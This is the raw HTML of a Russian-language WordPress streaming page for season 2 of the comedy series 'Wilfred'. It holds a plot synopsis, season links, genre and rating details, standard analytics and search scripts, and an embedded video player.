

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-freefilms.art/liveshows/wilfred_2_season.html
body_size: 12875
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Уилфред 2 сезон смотреть онлайн » Сериалы</title>
	<meta name="description" content="Уилфред 2 сезон смотреть онлайн • Райан, закомплексованный и отчуждённый молодой человек, после неудачной попытки самоубийства начинает видеть соседского пса Уилфреда как одетого в дешевый нарочито-собачий костюм австралийского парня" />
	<link rel="canonical" href="https://all-freefilms.org/liveshows/wilfred_2_season.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Уилфред 2 сезон смотреть онлайн » Сериалы" />
	<meta property="og:description" content="Уилфред 2 сезон смотреть онлайн • Райан, закомплексованный и отчуждённый молодой человек, после неудачной попытки самоубийства начинает видеть соседского пса Уилфреда как одетого в дешевый нарочито-собачий костюм австралийского парня" />
	<meta property="og:url" content="https://all-freefilms.org/liveshows/wilfred_2_season.html" />
	<meta property="og:site_name" content="Уникальный сайт для просмотра мультфильмов и аниме онлайн" />
	<meta property="article:published_time" content="2019-05-10T12:59:48+00:00" />
	<meta property="article:modified_time" content="2020-10-17T15:29:12+00:00" />
	<meta property="og:image" content="https://all-freefilms.org/wp-content/uploads/2019/08/Wilfred-2.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="180" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Фрии Фильмз" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Фрии Фильмз" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://all-freefilms.org/liveshows/wilfred_2_season.html","url":"https://all-freefilms.org/liveshows/wilfred_2_season.html","name":"Уилфред 2 сезон смотреть онлайн » Сериалы","isPartOf":{"@id":"https://all-freefilms.org/#website"},"primaryImageOfPage":{"@id":"https://all-freefilms.org/liveshows/wilfred_2_season.html#primaryimage"},"image":{"@id":"https://all-freefilms.org/liveshows/wilfred_2_season.html#primaryimage"},"thumbnailUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/Wilfred-2.jpg","datePublished":"2019-05-10T12:59:48+00:00","dateModified":"2020-10-17T15:29:12+00:00","author":{"@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab"},"description":"Уилфред 2 сезон смотреть онлайн • Райан, закомплексованный и отчуждённый молодой человек, после неудачной попытки самоубийства начинает видеть соседского пса Уилфреда как одетого в дешевый нарочито-собачий костюм австралийского парня","breadcrumb":{"@id":"https://all-freefilms.org/liveshows/wilfred_2_season.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://all-freefilms.org/liveshows/wilfred_2_season.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://all-freefilms.org/liveshows/wilfred_2_season.html#primaryimage","url":"https://all-freefilms.art/wp-content/uploads/2019/08/Wilfred-2.jpg","contentUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/Wilfred-2.jpg","width":620,"height":180,"caption":"Уилфред 2 сезон"},{"@type":"BreadcrumbList","@id":"https://all-freefilms.org/liveshows/wilfred_2_season.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://all-freefilms.org/"},{"@type":"ListItem","position":2,"name":"Сериал","item":"https://all-freefilms.org/live_shows.html"},{"@type":"ListItem","position":3,"name":"КОМЕДИЯ","item":"https://all-freefilms.org/liveshows/genre_comedy.html"},{"@type":"ListItem","position":4,"name":"Уилфред 2 сезон"}]},{"@type":"WebSite","@id":"https://all-freefilms.org/#website","url":"https://all-freefilms.org/","name":"Уникальный сайт для просмотра мультфильмов и аниме онлайн","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://all-freefilms.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab","name":"Фрии Фильмз","url":"https://all-freefilms.art/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента" href="https://all-freefilms.art/feed" />
<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента комментариев" href="https://all-freefilms.art/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/all-freefilms.art\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://all-freefilms.art/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://all-freefilms.art/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='all-free-films-style-css' href='https://all-freefilms.art/wp-content/themes/all-free-films/style.css?ver=1769443685' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #74afd9;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #007ed8;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://all-freefilms.art/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://all-freefilms.art/wp-json/wp/v2/posts/3667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://all-freefilms.art/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://all-freefilms.art/?p=3667' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fliveshows%2Fwilfred_2_season.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fliveshows%2Fwilfred_2_season.html&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="/styles.css?5"/>
<script type="text/javascript" src="/ja/index000.js"></script>
<script src="/ja/bootstrap.js"></script>
<script type="text/javascript">   
 $(document).ready(function() {
 var start_pos=$('#wrap').offset().top;
 $(window).scroll(function(){
   if ($(window).scrollTop()>start_pos) {
       if ($('#wrap').hasClass()==false) $('#wrap').addClass('fix-navbar-top');
   }
   else $('#wrap').removeClass('fix-navbar-top');
 });
 });
</script>

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55140406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55140406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150320628-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150320628-1');
</script>

<div class="menuposition"><div class="menusection" id="wrap"><div class="menu-align">

<div class="google-search">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/?s','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск мультфильмов и аниме','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':2357154,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Здесь Вы найдете свои любимые мультфильмы, аниме и сериалы','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2294180"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
  <style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style>
  <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>

<a href="/"><li class="gl menu-item menu-item-type-custom menu-item-object-custom menu-item-750">Главная</li></a><a href="https://all-freefilms.art/news"><li class="news-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22705">Новости</li></a><a href="/spisok.html"><li class="mult-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-752">Мультики</li></a><a href="/anime.html"><li class="anime-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-755">Все аниме</li></a><a href="/live_shows.html"><li class="tvseries-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-756">Сериальчики</li></a>

<div class="textwidget custom-html-widget"><!--<a href="https://t.me/adultmult_official" target="_blank" rel="nofollow"><span class="socbutfacebook"></span></a>
<a href="https://vk.com/adultmult_ru" target="_blank" rel="nofollow"><span class="socbutvk"></span></a>--></div>
</div></div></div>



<div class="corpus"><div style>


<div style="float:left;width:690px;">
<div class="organic">
<div itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs">
<span><span><a href="https://all-freefilms.org/">Главная</a></span> / <span><a href="https://all-freefilms.org/live_shows.html">Сериал</a></span> / <span><a href="https://all-freefilms.org/liveshows/genre_comedy.html">КОМЕДИЯ</a></span> / <span class="breadcrumb_last" aria-current="page">Уилфред 2 сезон</span></span></div>
<div itemscope itemtype="http://schema.org/Movie" style="padding-left:15px; padding-top:15px;">

<span class="rubric">
Сериал</span>


<h4>СМОТРЕТЬ ПОХОЖИЕ СЕРИАЛЫ</h4>
<div class="strip"></div>
<div class="recommendation"><ul class="wrec">

	<a href="https://all-freefilms.art/liveshows/the_big_bang_theory_10_season.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/The-Big-Bang-Theory-10-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/dangerous_book_for_boys.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/The-Dangerous-Book-for-Boys-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/muppets.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Muppets-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/what_we_do_in_the_shadows.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/What-We-Do-in-the-Shadows-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/top_coppers.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Top-Coppers-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>

</ul></div><div style="clear:both;"></div><div class="traktorist2"></div>



		
<h1 itemprop="name">Уилфред 2 сезон</h1>
	<div class="tit" itemprop="alternativeHeadline">Wilfred 2</div>

<div class="imagetv"><img itemprop="image" src="https://all-freefilms.art/wp-content/uploads/2019/08/Wilfred-2.jpg" alt="Уилфред 2 сезон" title="Уилфред 2 сезон"><div class="go_watch1"><div class="go_watch2"><a href="#2"><div class="go_watch3">смотреть</div></a></div></div></div>

<div class="description" itemprop="description"><span class="definition"><br>
		<p>Райан, закомплексованный и отчуждённый молодой человек, после неудачной попытки самоубийства начинает видеть соседского пса Уилфреда как одетого в дешевый нарочито-собачий костюм австралийского парня. Уилфред сразу же начинает влиять на жизнь Райана, мотивируя его на решительные действия и перемены в себе; если же Райан отказывается сотрудничать, то Уилфред превращает его жизнь в ад, чтобы в итоге &#171;причинить ему добро&#187;.</p>
</span></div>






<div style="clear:both;"></div>
<div class="pressed">
<table width="98%" border="0" cellpadding="0" cellspacing="0"><tr><td height="98%" colspan="2" align="left" valign="top"><div class="livetable__i__header">СЕЗОНЫ</div></td></tr><tr><td width="20%" align="center" valign="bottom"><div class="go_season0"><div class="season"><a href="wilfred.html"><div class="go_season">1 сезон</div></a></div></div><div class="go_season0"><div class="season_on"><div class="go_season_on">2 сезон</div></div></div><div class="go_season0"><div class="season"><a href="wilfred_3_season.html"><div class="go_season">3 сезон</div></a></div></div><div class="go_season0"><div class="season"><a href="wilfred_4_season.html"><div class="go_season">4 сезон</div></a></div></div></td></tr></table></div>


<div style="clear:both;"></div>

<span class="title_h2">
<h2 class="titlesecond">Смотрите онлайн все серии 2 сезона сериала <strong>Уилфред</strong> в HD 720 качестве с русской озвучкой</h2></span><br><br><a name="2"></a>



<div class="player1"><div id="player-wrapper">
<iframe src="https://arven.allohastream.com/?kp=558127&token=a7a8670fc5d44d5b8f69f2b82c9703" width="640" height="480" frameborder="0" allowfullscreen></iframe></div>
<span class="title_h23"><h2 class="titlesecond23">Понравилось? Добавить в закладки <strong>Ctrl+D</strong></h2><div class="socbut"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter=""></div></div></span>
</div>


<div class="parent">
<div class="genresection"> 
<a href="/genre_action.html"><li>БОЕВИКИ</li></a><a href="/genre_detective.html"><li>ДЕТЕКТИВ</li></a><a href="/genre_drama.html"><li>ДРАМА</li></a><a href="/genre_history.html"><li>ИСТОРИЯ</li></a><a href="/genre_comedy.html"><li class="gen">КОМЕДИЯ</li></a><a href="/genre_crime.html"><li>КРИМИНАЛ</li></a><a href="/genre_romance.html"><li>МЕЛОДРАМА</li></a><a href="/genre_mystery.html"><li>МИСТИКА</li></a><a href="/genre_adventure.html"><li>ПРИКЛЮЧЕНИЯ</li></a><a href="/genre_thriller.html"><li>ТРИЛЛЕР</li></a><a href="/genre_horror.html"><li>УЖАСЫ</li></a><a href="/genre_scifi.html"><li>ФАНТАСТИКА</li></a><a href="/genre_fantasy.html"><li>ФЭНТЕЗИ</li></a></div>

<div class="genresection2">
<li class="fin">ЗАВЕРШЕН</li><li class="year">2012</li><li class="country">США</li><li class="time">22 минуты</li> <li class="ven"><span class="_kinopoisk"></span>7.6</li><li class="ven2"><span class="_imdb"></span>7.9</li><div class="ven3">
<a href="https://all-freefilms.art/network/fx.htm"><img src="https://all-freefilms.art/wp-content/uploads/2019/08/fx.png" width="115" height="36"></a></div></div>
</div>

</div>

</div>
</div>



<div class="lm">
<ul class="navigation">
